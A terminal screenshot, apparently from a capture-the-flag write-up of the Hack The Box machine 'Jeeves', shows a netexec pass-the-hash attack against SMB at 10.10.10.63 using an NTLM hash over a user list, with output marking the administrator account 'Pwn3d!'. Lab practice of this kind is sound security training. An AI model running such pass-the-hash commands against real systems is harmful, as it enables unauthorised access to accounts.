 ┌──(kali㉿kali)-[/tmp]
└─$ netexec smb 10.10.10.63 -u users.txt -H 'aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00' --continue-on-success
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [-] Jeeves\Michael321:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [+] Jeeves\administrator:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
SMB 10.10.10.63 445 JEEVES [-] Jeeves\hackerman123:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\admin:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE
SMB 10.10.10.63 445 JEEVES [-] Jeeves\anonymous:e0fb1fb85756c24235ff238cbe81fe00 STATUS_LOGON_FAILURE